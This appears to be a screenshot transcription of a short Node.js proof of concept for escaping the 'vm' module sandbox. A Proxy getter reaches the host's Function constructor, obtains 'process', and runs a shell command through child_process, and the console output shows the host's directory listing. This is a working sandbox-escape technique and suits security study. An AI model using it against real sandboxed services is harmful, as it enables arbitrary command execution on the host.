 bridge.js JS test.js JS ssssss.js JS test2.js JS add.js JS tset3.js JS test1.js JS hhh.js
JSDemo > JS test1.js > script
1 const vm = require("vm")
2
3 const sandbox = {}
4 const script =
5 `(() => {
6 const proxy = new Proxy({}, {
7 get : function(){
8 const cc = arguments.callee.caller;
9 const p = (cc.constructor.constructor('return process'))();
10 return p.mainModule.require('child_process').execSync('ls').toString();
11 }
12 })
13 return proxy
14 })()
15 `;
16 const context = new vm.createContext(sandbox);
17 const res = vm.runInContext(script, context);
18 console.log("[*]whoami: "+res.aaa)
问题 输出 调试控制台 终端
[Running] node "/home/test/Desktop/JSDemo/test1.js"
[*]whoami: add.js
bridge.js
hhh.js
sss.js
ssssss.js
test1.1.js
test1.js
test2.js
test.js
tset3.js
vm2
[Done] exited with code=0 in 0.066 seconds